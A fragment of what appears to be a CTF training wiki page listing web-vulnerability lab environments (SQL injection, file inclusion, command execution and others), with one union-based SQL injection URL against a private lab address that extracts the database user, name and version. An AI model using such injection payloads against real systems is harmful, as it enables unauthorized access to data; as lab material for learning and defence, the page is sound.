 http://192.168.91.142/sqli/03.php?id=1 and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI